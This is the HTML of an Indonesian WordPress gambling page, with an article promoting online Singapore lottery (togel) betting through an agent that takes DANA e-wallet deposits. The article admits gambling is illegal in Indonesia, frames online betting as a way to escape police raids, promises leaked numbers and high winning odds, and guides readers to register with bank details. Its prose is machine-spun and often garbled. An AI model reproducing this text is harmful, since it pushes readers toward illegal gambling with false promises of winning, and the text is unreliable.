!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/1150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=1150' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1150 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1150" class="post-1150 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Penajam</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pastinya begitu nyaman dan beri keuntungan sebab semuanya berasa lebih efektif dan judi saat ini semakin aman. Diperbandingkan awalnya dengan datangi bandar darat atau beberapa casino yang penuh risiko dengan ada banyak Razia yang diselenggarakan dimana saja karenanya perihal ini begitu bikin rugi dan membikin pemain terus cemas. Ada alat online kini pastinya sangatlah beri keuntungan serta kasih ketenteraman buat beberapa betaruh di mana pemain berasa tambah aman dan lolos dari beberapa kemungkinan judi.</p>
<p>Judi di Indonesia adalah hal terlarang yang membikin bettor terus-menerus risau bakal jeratan hukum. Tetapi tersedianya alat online jadi jalan keluar untuk beberapa penggemar judi yang pengin selalu mainkan taruhan uang asli dan coba peruntungannya makin bertambah besar. Oleh karena itu, service taruhan online sekarang jadi satu perihal khusus yang telah banyak disenangi bermacam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat banyak juga model perjudian yang sekarang dapat dicapai dengan cara online. Tidak cuma type perjudian yang dari Indonesia, sampai permainan judi populer di dunia atau yang datang dari negara asing yang lain pastilah juga dapat dicapai  begitu cepat serta mudah. Tak perlu pergi jauh, cukup dengan pakai akses sebuah web judi online karenanya bisa memainkan permainan judi apapun itu tergolong permainan togel.</p>
<p>Manalagi kini telah makin banyak berdiri bermacam blog judi onlne selaku sebuah bandar yang bekerja dengan cara online. Terdapat beberapa juga bermacam bandar togel online disiapkan sekarang ini dan diantaranya yaitu BO deposit dana yang dapat saja alternatif terpilih buat anda dengan layanan negosiasi spesial pakai service DANA. Tentu terdapat beberapa keuntungan serta kelebihan yang jelas dirasa orang betaruh Saat mempercayakan blog ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati sesuatu alternatif bandar togel terbaik pastilah begitu memberikan kepuasan buat siapa saja dalam melakukan judi togel menjadi permainan sengit terka angka yang udah ada lama. Permainan togel yang semakin diminati sampai saat ini bisa dijangkau begitu ringan lewat beragam alternatif web-site judi pada internet yang banyak sediakan servis bermain togel serta anda perlu menunjuk suatu opsi blog judi terpercaya dan terbaik yang bisa dihandalkan jadi arena taruhan berpamor yang bisa-bisa unggulan terhebat.</p>
<p>Tentulah terdapat banyak agen di dalam internet hingga memanglah penting untuk pemain siapa saja memutuskan situs paling dipercaya agar dapat terbebas dari penipuan. Memang tidaklah bisa dielakkan jika terdapat beberapa juga macam situs palsu dan penipu yang cuma mau ambil keuntungan sepihak serta bikin beberapa bettor dirugikan. Karena itu, sebelumnya anda tergolong selaku bettor yang rugi serta menyesal, semakin lebih baik menyiapkan waktu sekejap saja saat kerjakan pemilihan ketat memutuskan sebuah blog judi bisa dipercaya.</p>
<p>Selanjutnya, semacam apa langkahnya pilih biro judi terpercaya serta terbaik. Ada banyak soal yang dapat pemain kerjakan dalam tentukan opsi web judi terpercaya dan terbaik terpenting dalam memutuskan agen BO deposit dana yang memberikan keuntungan dengan simak:</p>
<p>Kalau situs udah punyai hal pembuatan izin teristimewa dari sebuah Instansi judi internasional ialah dengan memperoleh lisensi atau sertifikat privat paling dipercaya umpamanya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs yakni memiliki pengalaman lumayan lama misalkan udah lebih dari 5 tahun bekerja pastinya lebih bisa dipercayai karena terus-menerus mememperbarui dan up-grade untuk tiap-tiap servis judi togel hingga akan tetap mengesankan beberapa peserta.<br />
Situs punya peringkat yang baik diperlihatkan  posisi web yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti punyai rekam jejak dan reliabilitas terbaik yang ditunjukkan  makin meningkatnya anggota mendaftarkan dan masuk pula bermain dengan cara aktif pada web serta selalu beri komentar yang bagus selalu memperlihatkan kepuasannya kepada bandar.</p>
<h2>Berikut ini Kelebihan Layanan Transaksi bisnis Terhebat Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya website judi terpercaya serta terbaik yakni satu perihal pokok terbaik yang selalu kasih kepuasan terhadap banyak betaruh. Terdapat beberapa keistimewaannya yang dapat membikin pemain senang Saat dapat memutuskan dan masuk Bersama web resmi BO deposit dana yang tentu unggul dalam menyiapkan layanan transaksi bisnis terpercaya dan terbaik. Seperti kita mengetahui jika betul-betul saat ini udah makin banyak pelbagai fasilitas sistem pembayaran yang bisa dijalankan dengan cara simpe serta efektif serta antara lainnya yakni dengan tersedianya dompet digital atau E-wallet.</p>
<p>Akan halnya keistimewaan pada layanan negosiasi yang dikasihkan blog ini ialah</p>
<p>Layani pembayaran deposit dengan amat simpel, praktis dan cepat cukup pakai program E-Wallet yang dapat dikerjakan setiap saat serta dimanapun waktu diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak usah antre dan tak harus ke sebuah tempat yang lumayan jauh serta ini juga pasti bikin pemain lebih irit tenaga dan waktu bahkan juga juga ongkos dikarenakan tak harus mengeluarkan cost buat berangkat ke tempat pembayaran seperti bank.<br />
Tersedianya pelayanan E-Wallet  jadi preferensi penting Di saat pelayanan bank tak bisa dipakai atau dalam keadaa off line, maka dari itu teknik negosiasi dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun serta kapan pun.<br />
Keputusan minimum deposit pastilah tambah murah serta dapat terjangkau hingga pemain yang cuma punyai modal yang kecil pasti dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain sampai terasa diuntungkan  tak tersedianya ongkos admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal bakal lekas dilaksanakan  utuh tanpa ada potongan berapa saja dan soal ini pastilah lebih memberikan keuntungan untuk seluruh pemain.</p>
<h2>Pemula Butuh Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Trik bermain judi togel pada internet termasuk ringan serta efektif. Pemain dapat melakukan taruhan secara flekssibel kapan pun serta dimanapun tiada perlu kuatir adanya pekerjaan lain. Pemain judi dapat kerjakan taruhan kapan saja dan memandang data <a href="https://allbadjokes.com/">togel</a> dengan amat cepat dan mudah. Cuman pakai sambungan internet semuanya terasa sederhana dan efektif juga juga berkesempatan menang di mana pemian bakal selalu terasa suka buat melaksanakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas mengerjakan taruhan togel di dalam internet jadi tak ada kriteria yang menyulitkan pemain atau membikin pemain ragu-ragu dan memikir 2x. Hanya cukup penyiapan berbagai perihal saja karena itu pemula atau bettor dari kelompok mana saja pastilah dapat lekas bermain lakukan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara soal yang dapat pemain persiapkan itu ialah:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang makin lebih sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beragam tipe piranti tempat online yang dipakai tentulah berbasiskan internet yang selalu lancar dan konstan. Kedepankan untuk isikan data paket atau paket lebih dahulu maka dari itu pemain dapat makin simpel dalam membuka permainan secara lancar dan tak ada problem sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi yaitu pakai uang cash asli rupiah yang bisa disiapkan pastilah tidak harus berharga tinggi lantaran penawaran nilai sedikitnya deposit awalan yakni begitu dapat dijangkau misalkan cuma 20,000 saja atau sampai 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Beberapa data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan pada proses register anggota anyar dan perihal ini akan membuat lebih mudah dan memercepat proses register. Salah satunya yang bisa disiapkan merupakan seperti alamat e-mail dan nomor contact yang memang butuh dipunyai pemain selaku alat verifikasi yang aktif dan gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening di beberapa opsi bank local Indonesia sebagai halnya disajikan faksi situs dan masalah ini sangat berfaedah buat proses bisnis withdraw secara makin aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tutorial Daftar Anggota Baru Situs BO Deposit Dana Tanpa ada Ketidakberhasilan</h2>
<p>Pelaku judi jadi pengagum judi togel pasti waktu ini dapat lakukan spekulasi yang paling simpel setiap waktu serta dimanapun. Jadi pemain pemula karena itu cuman perlu mendapat hal pembuatan izin teristimewa biar bisa terhubung situs secara bebas sewaktu-waktu. Supaya dapat temukan akses situs itu karenanya perlu melakukan registrasi anggota baru. Langkah mendaftar meber baru pastilah gratis tak ditarik cost dan lebih gampang serta cepat dilaksanakan.</p>
<p>Yakini jatah anda telah berisi biar beri koneksi internet yang selalu lancar serta konstan karenanya soal ini bakal memberi dukungan proses registrasi cepat dan mudah dan tidak bisa terjadi kegagalannya jadi anda bisa semakin cepat dan mudah mendafftar menjadi peserta anyar. Triknya dengan buka dulu link sah situs BO deposit dana yang disiapkan maupun dengan buka link preferensi bila link inti memang sukar untuk dijangkau.</p>
<p>Sesudah sukses masuk web penting atau situs Home, pemain dapat tonton sisi atas untuk pilih menu DAFTAR/ REGISTER sama dengan tercatat buat lekas mendapat suatu formulir registrasi masih kosong. Di kolom yang disajikan, pemain dapat isi data sesuai sama permohonan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diharapkan<br />
Sandi dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank mengenai bisa diputuskan</p>
<p>Yakinkan semuanya data berisi di atas sampai bawah biar membantu serta memercepat proses daftar, dan yakinkan data ialah betul dan tak ada kebohongan data karena itu tak akan ada kesalahan atau ketidakberhasilan. Silakan untuk kirimkan data dengan click menu daftar/ submit/ register account saya maka seluruh data akan diolah bisa lebih cepat dan pastinya pemain dapat lekas peroleh kelapangan dalam mendapat account anggota sah adalah Pemakai ID diikuti sandi pastilah aktif buat dipakai lekas login situs makin aman dan lancar.</p>
<h2>Petunjuk Ringan Bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain pastilah dapat selekasnya permainkan judi terka angka permainan togel online seusai memberikan modal di website. Metode bermain judi togel yaitu pakai taruhan uang asli rupiah hingga tentulah keuntungan yang bisa diterima bettor yakni berbentuk uang asli rupiah jelas memberikan keuntungan. Langkah menancapkan modal pastilah cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman penting atau Home untuk pilih menu DEPOSIT tertulis pada sisi atas.</p>
<p>Bila sudah tampak suatu slip pembayaran jadi lekas isi data didalamnya dengan tentukan berapakah nilai modal awalan yang bakal diletakkan pastilah disamakan  nilai sekurang-kurangnya deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga cara pembayaran yang disajikan dan diantaranya anda dapat tentukan pilihhan E-Wallet dan putuskan service ada gunakan DANA. Anda bakal lekas capai sebuah nomor arah transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada mobile-phone dan selekasnya kirimkan atau transfer uang dengan gampang serta cepat, maka dari itu dengan cara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karenanya tentulah tidak ada potongan sama sekalipun. Perihal ini sangat memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<p>Layanan Terbaik Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pasti dapat selekasnya terhubung permianan judi togel dengan paling gampang dan ringkas. Bersama web-site judi bisa dipercaya pasti beri layanan pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan diantaranya ialah Singapore selaku pasaran togel populer dan terbeken di Indonesia. Sebagai suatu pasaran paling besar pada perjudian togel ini jadi bisa kasih peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Pelayanan terunggul bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya telah dipastikan bakal dirasa tiap harinya. Pemain dapat dapatkan servis sangat komplet bermain judi togel Singapore dengan mendapat semua data paling aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu waktu di skedul yang disiapkan serta buat empat jam sekali kasih result yang berbeda.<br />
Result togel terkomplet dan tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tidak ada kebohongan apa saja dan data keluaran yakni komplet buat beberapa fase sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Prakiraan togel yang bisa dikasihkan salah satunya yakni paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online presisi bisa dipercaya serta pelayanan erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka serta ramalan togel tepat bisa dipercaya.<br />
Keluasaan Main Judi Terka Angka Togel Singapore Bermacam Jenis Taruhan</p>
<p>Pemain bebas putuskan lekas teknik bermain paling gampang bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di banyak terdapat pilihan type taruhan yang disajikan. Antara jenis taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu beberapa model taruhan terbaik dapat anda permainkan dengan kemungkinan menang tinggi nyata suka.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-26T12:19:04+07:00">March 26, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1150 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/sistem-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-sungai-pinyuh/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Sistem Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Sungai Pinyuh</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Tanjung Redeb</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-online-legal/">Agen Sabung Ayam Filipina Online Legal: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-24-jam-nonstop/">Judi Sabung Ayam Filipina 24 Jam Nonstop: Panduan Lengkap dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-dengan-odds-terbaik/">Agen Sabung Ayam Filipina Dengan Odds Terbaik Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-sabung-ayam-filipina-online-terpercaya-indonesia/">Situs Sabung Ayam Filipina Online Terpercaya Indonesia untuk Pengalaman Taruhan  yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/slot-mahjong-scatter-hitam-gacor-panduan-menang-konsisten/">Slot Mahjong Scatter Hitam Gacor: Panduan Menang Konsisten</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
